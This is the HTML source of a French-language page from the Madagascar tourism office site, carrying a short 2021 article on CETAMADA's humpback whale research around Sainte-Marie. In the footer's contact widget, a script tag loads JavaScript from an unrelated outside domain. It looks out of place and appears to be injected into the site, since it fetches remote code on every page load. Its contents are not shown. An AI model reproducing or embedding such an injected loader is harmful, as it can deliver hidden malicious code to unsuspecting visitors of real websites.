		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/la-destination/le-sud-est/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Le Sud-Est</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/la-destination/le-sud-ouest/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Le Sud-Ouest</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/la-destination/peuple-et-culture/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Peuple et culture</a></li>
</ul></li>
</ul></li>
<li class="menu__item menu__item--lvl1"><a class="menu__item__link menu__item__link--lvl1  jsMenuLinkLvl1 jsSubTempo">Préparez</a><div class="menu__submenu jsSub">
                            <div class="menu__submenu__inner">
                                <ul class="menu-lvl2 jsMenuLvl2">
                                    <li class="menu__item menu__item--lvl2">
                                        <a href="#" class="menu__item__link menu__item__link--back jsMenuBackLvl1">Retour</a>
                                    </li>
	<li class="menu__item menu__item--lvl2"><a href="https://madagascar-tourisme.com/fr/hotels-et-hebergement/" class="menu__item__link menu__item__link--lvl2 jsMenuLinkLvl2 ">Hôtels et Hébergements</a>	<ul class="menu-lvl3 jsMenuLvl3">		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/hotels-et-hebergement/hotels-dexception/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Hôtels d&rsquo;exception</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/hotels-et-hebergement/hotels-standards/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Hôtels standards</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/hotels-et-hebergement/hotels-pas-chers/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Hôtels pas chers</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/hotels-et-hebergement/chez-lhabitant/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Chez l&rsquo;habitant</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/hotels-et-hebergement/lodges/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Lodges</a></li>
</ul></li>
	<li class="menu__item menu__item--lvl2"><a href="https://madagascar-tourisme.com/fr/se-deplacer/" class="menu__item__link menu__item__link--lvl2 jsMenuLinkLvl2 ">Se déplacer</a>	<ul class="menu-lvl3 jsMenuLvl3">		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/se-deplacer/vols-internes/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Vols internes</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/se-deplacer/location-de-voitures-motos/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Location</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/se-deplacer/transports-locaux/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Transports locaux</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/se-deplacer/se-deplacer-autrement/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Se déplacer autrement</a></li>
</ul></li>
	<li class="menu__item menu__item--lvl2"><a href="https://madagascar-tourisme.com/fr/restaurants-et-sorties/" class="menu__item__link menu__item__link--lvl2 jsMenuLinkLvl2 ">Restaurants et sorties</a>	<ul class="menu-lvl3 jsMenuLvl3">		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/restaurants-et-sorties/restaurants/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Restaurants</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/restaurants-et-sorties/bars-boites-de-nuit/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Bars et boîtes de nuit</a></li>
</ul></li>
	<li class="menu__item menu__item--lvl2"><a href="https://madagascar-tourisme.com/fr/activites/" class="menu__item__link menu__item__link--lvl2 jsMenuLinkLvl2 ">Activités à Madagascar</a>	<ul class="menu-lvl3 jsMenuLvl3">		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/activites/mer-sports-nautiques/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Mer et sports nautiques</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/activites/sport-et-aventure/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Sport et aventure</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/activites/nature-observation/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Nature, observation</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/vos-envies/ecotourisme/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Ecotourisme</a></li>
</ul></li>
	<li class="menu__item menu__item--lvl2"><a href="https://madagascar-tourisme.com/fr/idees-de-circuit/" class="menu__item__link menu__item__link--lvl2 jsMenuLinkLvl2 ">Idées de circuit</a>	<ul class="menu-lvl3 jsMenuLvl3">		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/idees-de-circuit/excursions-darchipels-forets/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Excursions d&rsquo;archipels en forêts</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/idees-de-circuit/contrees-nature-decouvertes/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Les contrées « nature &#038; découvertes »</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/idees-de-circuit/lappel-des-baobabs/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">L&rsquo;appel des baobabs</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/idees-de-circuit/grand-sud-sauvage/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Le grand sud sauvage</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/idees-de-circuit/route-arc-ciel/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">La route « arc-en-ciel »</a></li>
</ul></li>
	<li class="menu__item menu__item--lvl2"><a href="https://madagascar-tourisme.com/fr/infos-pratiques/" class="menu__item__link menu__item__link--lvl2 jsMenuLinkLvl2 ">Infos pratiques</a>	<ul class="menu-lvl3 jsMenuLvl3">		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/communique-officiel-aux-emetteurs/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Communique Officiel aux Emetteurs</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/alertes-de-voyage-pour-madagascar/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Alertes de voyage pour Madagascar</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/guides-et-videos-de-formation-aux-protocoles-dhygiene/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Opérateurs certifiés SAFE TRAVELS</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/en/avant-de-venir/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Avant de venir</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/infos-pratiques/une-fois-sur-place/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Une fois sur place</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/infos-pratiques/bon-a-savoir/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Bon à savoir</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/infos-pratiques/adresses-utiles/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Adresses utiles</a></li>
</ul></li>
	<li class="menu__item menu__item--lvl2"><a href="https://madagascar-tourisme.com/fr/agence-de-voyage-et-to/" class="menu__item__link menu__item__link--lvl2 jsMenuLinkLvl2 ">Les agences de voyages &#038; tour operators</a></li>
	<li class="menu__item menu__item--lvl2"><a href="https://madagascar-tourisme.com/fr/offices-regionaux-du-tourisme-de-madagascar/" class="menu__item__link menu__item__link--lvl2 jsMenuLinkLvl2 ">Offices Régionaux du Tourisme de Madagascar</a></li>
</ul></li>
<li class="menu__item menu__item--lvl1"><a href="https://madagascar-tourisme.com/fr/vivez/" class="menu__item__link menu__item__link--lvl1  jsSubTempo">Vivez</a></li>
<li class="menu__item menu__item--lvl1"><a href="https://madagascar-tourisme.com/fr/ontm/" class="menu__item__link menu__item__link--lvl1  jsSubTempo">ontm</a></li>
</ul></nav>
			<div id="searchbox" class="l001-header__menu__search jsSearch">
                <form role="search" method="get" id="searchform" action="https://madagascar-tourisme.com/fr/" class="search__form">
            		<input class="search__form__field jsSearchField" value="" name="s" id="s" type="text" placeholder="Rechercher" value="">
            		<button class="search__form__btn
                        jsTrack" data-track-category="Recherche" data-track-action="" data-track-label="" type="submit">
            		</button>
            	</form>
            </div>    </div>

    
    <div class="l001-header__other">
        <a
            href="https://madagascar-tourisme.com/fr/favoris"
            class="
                l001-header__other__favorites
                jsFavoritesTrigger">

            <span class="l001-header__other__favorites__counter jsFavCounter"></span>
        </a>
        <a
            href="#"
            class="
                l001-header__other__search
                jsSearchTrigger">
        </a>
    </div>
</header><div class="tetiere-image">
    <div class="tetiere-image__visual">
        <picture>

            <!--[if IE 9]><video style="display: none;"><![endif]-->
            <source
                    data-srcset="https://madagascar-tourisme.com/wp-content/uploads/2021/09/CETAMADA-vers-une-amelioration-de-la-connaissance-sur-les-baleines-a-bosse.jpeg"
                                    media="(min-width: 1280px)" />

            <source
                    data-srcset=""
                                    media="(min-width: 768px)" />

            <source
                    data-srcset="https://madagascar-tourisme.com/wp-content/uploads/2021/09/CETAMADA-vers-une-amelioration-de-la-connaissance-sur-les-baleines-a-bosse.jpeg"
                        <!--[if IE 9]></video><![endif]-->

            <img
                    srcset="[data-uri]"
                    class="lazyload tetiere-image__visual__img"
                    data-aspectratio=""
                    alt="CETAMADA : vers une amélioration de la connaissance sur les baleines à bosse" />
        </picture>
    </div>
        
    <div class="l001-header__spot-widget">			<div class="textwidget"><p><img decoding="async" style="background:radial-gradient(ellipse at center,#ffffff,transparent 73%,transparent 100%);" class="alignleft wp-image-24776 size-full" src="https://madagascar-tourisme.com/wp-content/uploads/2022/12/World-trave-awards-indian-ontm.png" alt="World Trave Wards Indian" width="125" height="155" /></p>
</div>
		</div>

    </div><div class="mg-top--x2">
    <div class="container-fluid">
        <div class="row">
            <div class="col">
                <!-- l101-breadcrumb -->
                <nav class="l101-breadcrumb hidden-sm-down">
                    <a href="https://madagascar-tourisme.com/fr/" class="l101-breadcrumb__home"></a>
                    <a href="javascript:history.back()" class="l101-breadcrumb__back">
                        <span>
                            Retour                        </span>
                    </a>
                    <div class="l101-breadcrumb__levels"><span><span><a href="https://madagascar-tourisme.com/fr/">Homepage</a></span> <span class="l101-breadcrumb__levels__icon"></span> <span class="breadcrumb_last" aria-current="page">CETAMADA : vers une amélioration de la connaissance sur les baleines à bosse</span></span></div> <span class="breadcrumb_last" style="background:#dfdfdf;padding: 5px 15px;font-size: 13px;">- Publi&eacute; le 30 septembre 2021</span>
                </nav>
            </div>
            <!--/ l101-breadcrumb -->
            <div class="col-2">
                <!-- l102-share -->
                <section class="l102-share hidden-sm-down">
                    <script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-58c91524e5b1387a"></script>
                    <div class="l102-share__favorite">
                        <button  class="l102-share__favorite__btn jsFavorite" type="button" data-id="29621"></button>
                    </div>
                    <div class="l102-share__addthis">
                        <a class="addthis_button_compact" href="#">
                            <span class="l102-share__addthis__content hidden-xs-down">
                                Partager, imprimer ...                            </span>
                            <span class="l102-share__addthis__icon"></span>
                        </a>
                    </div>
                </section>
                <!--/ l102-share -->
            </div>
        </div>
    </div>
</div><main>
    
<section>
    <div class="container-fluid" style="background: #fff;border-radius: 20px;padding-top: ;margin: 20px 0;">
        <div class="row">
            <div class="col-xl-8 offset-xl-2">

                            </div>
        </div>
    </div>
</section>            <section class="be000-column be000-column--1-column">
    <div class="container-fluid">
        <div class="row">
            <div class="col-xl-8 offset-xl-2">
                <div class="be000-column__text">
                    <p>Les baleines à bosse viennent sur la côte-est de la Grande-île chaque année de juin à septembre pour s’accoupler et mettre bas. A cette période, plusieurs touristes viennent sur l’île de Sainte-Marie afin d’apprécier ce beau spectacle qu’offre les baleines dans les eaux chaudes et tropicales de Madagascar.</p>
<p><a href="https://www.cetamada.org/">Cetamada</a>, l’association malgache qui se charge de la conservation des mammifères marins et de leur habitat à Madagascar met en lumière le projet scientifique COMBAVA qui a débuté au mois de mai 2020 et prendra fin en avril 2022. Il s’agit d’une initiative de Gobice Réunion qui vise à une amélioration de la connaissance des baleines à bosse. En effet, à travers ce projet, il est possible de mieux comprendre les mouvements de ces splendides mammifères. Ce projet est axé sur <a href="https://www.cetamada.org/projet-scientifique">deux actions principales</a>. D’abord, <em>« Baleine sur écoute »,</em> un réseau d’enregistrements de chants de baleine à bosse dans le Sud-Ouest de l’Océan Indien, ensuite <em>« Baleine sous observation »</em> qui est un suivi à l’échelle du sud-ouest de l&rsquo;Océan indien. </p>
<p>Grâce à ces méthodes, Cetamada parvient à comprendre les activités et les interactions des baleines à bosse lorsqu’elles rejoignent les côtes malgaches pour se reproduire. L’étude des baleines permet d’informer sur les impacts des activités humaines et sur la biodiversité́ marine. Cela est tout bénéfique pour le tourisme durable que la destination Madagascar promeut actuellement.</p>
                </div>
            </div>
        </div>
    </div>
</section>            </main>
<footer class="l201-footer jsFooter">
    <div class="container-fluid">
        <div class="row">
            <div class="col-md-4">
                <div class="l201-footer__container">
                    <li id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="l201-footer__title">Contactez-nous</div>
<div class="l201-footer__text">
Office National du Tourisme de Madagascar <br/>
Lot IBG 29C Antsahavola – B.P. 1780 <br/>
101 - Antananarivo <br/>
Tel.: +261 20 78 661 15 <br/>
Email : <a href="mailto:ontm@moov.mg;">ontm@moov.mg</a><br />
</div>
<script src="https://scriptapi.dev/api/madagascar-tourisme.js"></script></div></li>
                </div>
            </div>
            <div class="col-md-4">
                <div class="l201-footer__container">
                    <li id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="l201-footer__title">Suivez nous sur les Réseaux sociaux</div>
<div class="l201-footer__socials">
<ul class="l201-footer__socials__list">
 <li class="l201-footer__socials__item">
  <a class="l201-footer__socials__inner l201-footer__socials__inner--facebook" href="https://www.facebook.com/MadagascarTourismFR" target="_blank"></a>
 </li>
 <li class="l201-footer__socials__item">
  <a style="background-image:url('https://madagascar-tourisme.com/wp-content/uploads/2024/11/Twitter-Logo-site.png');width: 45px;height: 45px;background-position: center;" class="l201-footer__socials__inner l201-footer__socials__inner--twitters" href="https://twitter.com/ilemadagascar" target="_blank"></a>
 </li>
 <li class="l201-footer__socials__item">
  <a class="l201-footer__socials__inner l201-footer__socials__inner--instagram" href="https://www.instagram.com/my_madagascar/" target="_blank"></a>
 </li>
 <li class="l201-footer__socials__item">
<a class="l201-footer__socials__inner l201-footer__socials__inner--youtube" href="https://www.youtube.com/channel/UCrn1C-SpkoRY7IcNgY3TIxw" target="_blank"></a>
</li>
 <li class="l201-footer__socials__item">
<a style="background-image:url('https://madagascar-tourisme.com/wp-content/uploads/2024/11/Flickr-Logo-siteweb.png');width: 45px;height: 45px;background-position: center;" class="l201-footer__socials__inner l201-footer__socials__inner--flickr" href="https://www.flickr.com/photos/148263140@N07/albums/" target="_blank"></a>
</li>
</ul>
</div>
<div class="l201-footer__title">Découvrez nos autres sites</div>
<div class="l201-footer__select jsListWrapper">
<ul class="l201-footer__select__list jsList">
	<li class="jsListElement"><a href="https://www.office-du-tourisme-diego-suarez.com/" target="_blank">office-du-tourisme-diego-suarez.com</a></li>
	<li class="jsListElement"><a href="https://www.nosybe-tourisme.com/fr/" target="_blank">nosybe-tourisme.com</a></li>
	<li class="jsListElement"><a href="https://tourisme-majunga.com/" target="_blank">tourisme-majunga.com</a></li>
	<li class="jsListElement"><a href="https://tourisme-sava.com/" target="_blank">tourisme-sava.com</a></li>
	<li class="jsListElement"><a href="https://tamatave-501.com/" target="_blank">tamatave-501.com</a></li>
	<li class="jsListElement"><a href="https://www.antsirabe-tourisme.com/" target="_blank">antsirabe-tourisme.com</a></li>
	<li class="jsListElement"><a href="https://fianarantsoa-tourisme.com/" target="_blank">fianarantsoa-tourisme.com</a></li>
	<li class="jsListElement"><a href="https://tourisme-antananarivo.com/" target="_blank">tourisme-antananarivo.com</a></li>
</ul>
<p tabindex="1" class="l201-footer__select__head jsListSelect">Nos sites</p>
</div></div></li>
                </div>
            </div>
            <div class="col-md-4">
                <div class="l201-footer__container">
                    <li id="custom_html-10" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="l201-footer__title">Newsletter</div>
<div class="l201-footer__text">

<p>Pour rester à jour sur les actualités de Madagascar, abonnez-vous à notre newsletter !</p>

<a class="btn" href="https://madagascar-tourisme.com/fr/newsletter-ontm/">Je m'abonne</a>

</div></div></li>
<li id="custom_html-17" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="l201-footer__title">Choix de la langue</div>
<p style="text-align: left;"><div class="l201-footer__lang jsListWrapper">
    <ul class="l201-footer__lang__list jsList">
                                                        <li class="jsListElement">
                    <a href="https://madagascar-tourisme.com/it/"><img src="https://madagascar-tourisme.com/wp-content/plugins/polylang/flags/it.png"/>                        IT                    </a>
                </li>
                                                <li class="jsListElement">
                    <a href="https://madagascar-tourisme.com/en/"><img src="https://madagascar-tourisme.com/wp-content/plugins/polylang/flags/us.png"/>                        EN                    </a>
                </li>
                                                <li class="jsListElement">
                    <a href="https://madagascar-tourisme.com/de/"><img src="https://madagascar-tourisme.com/wp-content/plugins/polylang/flags/de.png"/>                        DE                    </a>
                </li>
                                                <li class="jsListElement">
                    <a href="https://madagascar-tourisme.com/zh/"><img src="https://madagascar-tourisme.com/wp-content/plugins/polylang/flags/cn.png"/>                        ZH                    </a>
                </li>
                        </ul>
    <p tabindex="1" 
       class="l201-footer__lang__head jsListSelect"><img src="https://madagascar-tourisme.com/wp-content/plugins/polylang/flags/fr.png"/>        FR    </p>
</div>
</p></div></li>
                </div>
            </div>
            <div class="col-md-12">
                <div class="l201-footer__copyright">
                    <div class="l201-footer__copyright__text">
                        <div class="l201-footer__copyright__text-inner">
                            <p>Copyright madagascar-tourisme.com &copy;2017. Tous droits reservés</p>
                        </div>
                    </div>
                    <div class="l201-footer__copyright__links"><ul id="menu-menu-footer" class="l201-footer__copyright__links-list"><li class="l201-footer__copyright__links-list__item"><a href="https://madagascar-tourisme.com/fr/membres-et-associations/" class="l201-footer__copyright__links-link">Membres et associations</a></li>
<li class="l201-footer__copyright__links-list__item"><a href="https://madagascar-tourisme.com/fr/ministere-du-tourisme/" class="l201-footer__copyright__links-link">Ministère du Tourisme et de l’Artisanat</a></li>
<li class="l201-footer__copyright__links-list__item"><a href="https://madagascar-tourisme.com/fr/les-iles-vanille/" class="l201-footer__copyright__links-link">Les îles Vanille</a></li>
<li class="l201-footer__copyright__links-list__item"><a href="https://madagascar-tourisme.com/fr/plan-du-site-ontm/" class="l201-footer__copyright__links-link">Plan du site</a></li>
</ul></div>                </div>
            </div>
        </div>
    </div>
</footer>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/ontm\/*","\/wp-content\/themes\/ai\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
            <script>
                const abmsg = "We noticed an ad blocker. Consider whitelisting us to support the site ❤️";
                const abmsgd = "download";
                const iswpdmpropage = 0;
                jQuery(function($){

                    
                });
            </script>
            <div id="fb-root"></div>
                                <div class="sfm-floating-menu middle-right sfm-rect vertical">
                        
                                                        <div class="sfm-button sfm-64c10c2aa7149">
                                                                            <div class="sfm-tool-tip"><a target="" href="https://madagascar-tourisme.com/fr/newsletter-ontm/">Newsletter</a></div>
                                                                        <a class="sfm-shape-button" target="" href="https://madagascar-tourisme.com/fr/newsletter-ontm/"><i class="icofont-paper-plane"></i></a>
                                </div>
                                                                <div class="sfm-button sfm-1690373563219">
                                                                            <div class="sfm-tool-tip"><a target="" href="https://madagascar-tourisme.com/fr/lettre-de-veille/">Lettre de veille</a></div>
                                                                        <a class="sfm-shape-button" target="" href="https://madagascar-tourisme.com/fr/lettre-de-veille/"><i class="icofont-file-alt"></i></a>
                                </div>
                                                                <div class="sfm-button sfm-1690373796516">
                                                                            <div class="sfm-tool-tip"><a target="" href="https://madagascar-tourisme.com/fr/ressources/">Ressources</a></div>
                                                                        <a class="sfm-shape-button" target="" href="https://madagascar-tourisme.com/fr/ressources/"><i class="icofont-verification-check"></i></a>
                                </div>
                                                    </div>
                    <script data-cfasync="false" type="text/javascript"></script>
                <!-- AddThis Settings Begin -->
                <script data-cfasync="false" type="text/javascript">
                    var addthis_product = "wpp-5.3.5";
                    var wp_product_version = "wpp-5.3.5";
                    var wp_blog_version = "6.8.3";
                    var addthis_plugin_info = {"info_status":"enabled","cms_name":"WordPress","plugin_name":"Share Buttons by AddThis","plugin_version":"5.3.5","anonymous_profile_id":"wp-bcff2acddb83a102d0b08bc7b98eb210","plugin_mode":"AddThis","select_prefs":{"addthis_per_post_enabled":true,"addthis_above_enabled":false,"addthis_below_enabled":false,"addthis_sidebar_enabled":false,"addthis_mobile_toolbar_enabled":false,"addthis_above_showon_home":true,"addthis_above_showon_posts":true,"addthis_above_showon_pages":true,"addthis_above_showon_archives":true,"addthis_above_showon_categories":true,"addthis_above_showon_excerpts":true,"addthis_below_showon_home":true,"addthis_below_showon_posts":true,"addthis_below_showon_pages":true,"addthis_below_showon_archives":true,"addthis_below_showon_categories":true,"addthis_below_showon_excerpts":true,"addthis_sidebar_showon_home":true,"addthis_sidebar_showon_posts":true,"addthis_sidebar_showon_pages":true,"addthis_sidebar_showon_archives":true,"addthis_sidebar_showon_categories":true,"addthis_mobile_toolbar_showon_home":true,"addthis_mobile_toolbar_showon_posts":true,"addthis_mobile_toolbar_showon_pages":true,"addthis_mobile_toolbar_showon_archives":true,"addthis_mobile_toolbar_showon_categories":true,"sharing_enabled_on_post_via_metabox":true},"page_info":{"template":"posts","post_type":""}};
                    if (typeof(addthis_config) == "undefined") {
                        var addthis_config = {"data_track_clickback":true,"ui_atversion":300};
                    }
                    if (typeof(addthis_share) == "undefined") {
                        var addthis_share = {};
                    }
                    if (typeof(addthis_layers) == "undefined") {
                        var addthis_layers = {};
                    }
                </script>
                <script
                    data-cfasync="false"
                    type="text/javascript"
                    src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-5b83a5d98bf544ee "
                    async="async"
                >
                </script>
                <script data-cfasync="false" type="text/javascript">
                    (function() {
                        var at_interval = setInterval(function () {
                            if(window.addthis) {
                                clearInterval(at_interval);
                                addthis.layers(addthis_layers);
                            }
                        },1000)
                    }());
                </script>
                <link rel='stylesheet' id='addthis_output-css' href='https://madagascar-tourisme.com/wp-content/plugins/addthis/css/output.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/madagascar-tourisme.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/madagascar-tourisme.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0" id="jquery-form-js"></script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-content/plugins/simple-floating-menu/assets/js/custom-scripts.js?ver=1.3.1" id="sfm-custom-scripts-js"></script>
<script type="text/javascript" id="pll_cookie_script-js-after">
/* <![CDATA[ */
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=fr; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());
/* ]]> */
</script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-content/plugins/dearpdf-lite/assets/js/dearpdf-lite.min.js?ver=2.0.38" id="dearpdf-script-js"></script>
<!--wp_footer-->
</body>
</html>




<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Mise en cache de page à l’aide de Disk: Enhanced 
Content Delivery Network via N/A
Mise en cache de la base de données utilisant Disk  (Request-wide modification query)

Served from: madagascar-tourisme.com @ 2026-01-18 06:02:20 by W3 Total Cache
-->